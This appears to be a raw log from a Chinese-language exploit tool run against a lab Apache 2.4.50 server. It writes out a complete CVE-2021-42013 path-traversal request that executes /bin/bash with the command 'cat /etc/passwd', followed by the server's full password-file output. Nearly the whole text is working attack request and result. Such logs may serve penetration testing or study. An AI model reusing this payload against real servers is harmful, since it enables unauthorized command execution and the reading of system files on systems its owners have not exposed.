 daemon
====================Response====================
[10:51:29] [Exploit] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"):
请输入命令 (可以输入“exit”退出)
[10:52:01] [Exploit] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"):
请输入命令 (可以输入“exit”退出)
[10:52:02] [Exploit] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"): cat /etc/passwd
[10:52:12] [LOG-3-ApacheHttpd(Exploit)] [200] [CVE-2021-42013] [Request
POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/bash HTTP/1.1
Host: 192.168.80.131:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Content-Type: application/x-www-form-urlencoded
Accept: */*
Connection: close
Accept-Encoding: gzip, deflate
Content-Length: 20
echo;cat /etc/passwd
]
====================Response====================
Date: Thu, 10 Nov 2022 02:52:12 GMT
Server: Apache/2.4.50 (Unix)
Connection: close
Transfer-Encoding: chunked
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
====================Response====================
[10:52:12] [Exploit] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"):